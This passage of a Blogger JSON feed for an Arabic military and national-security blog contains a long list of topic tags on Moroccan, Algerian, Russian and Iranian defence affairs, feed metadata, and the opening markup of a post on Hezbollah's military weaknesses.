أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1097"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-4456977716075001679"},"published":{"$t":"2025-12-23T16:04:00.000-08:00"},"updated":{"$t":"2025-12-23T16:18:55.301-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"دوليات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s298\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري\" border=\"0\" data-original-height=\"169\" data-original-width=\"298\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h181\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg\" title=\"https:\/\/www.mararmy.com\/2025\/12\/blog-post.html\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eلقد 